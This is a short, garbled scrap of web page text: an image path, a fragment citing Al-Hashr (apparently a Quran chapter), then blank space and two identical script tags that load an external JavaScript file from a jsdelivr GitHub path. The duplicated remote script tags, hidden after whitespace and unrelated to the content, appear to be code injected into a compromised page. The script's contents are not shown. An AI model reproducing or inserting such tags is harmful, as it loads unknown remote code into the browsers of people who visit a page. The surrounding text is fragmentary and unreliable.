 ( - Al-Hashr-547)                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  